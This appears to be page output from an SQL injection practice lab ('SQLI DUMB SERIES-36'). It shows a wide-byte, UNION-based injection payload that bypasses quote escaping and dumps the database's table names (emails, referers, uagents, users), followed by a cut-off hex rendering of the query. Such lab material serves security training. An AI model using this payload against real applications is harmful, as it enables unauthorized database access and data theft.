 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : -1�\' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --
The Query String you input in Hex becomes :
2d31e35c2720756e696f6e2073656c65637420312c322c67726f75705f636f6e636174287461626c655f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e7461626c6573207768657265207461626c655f7363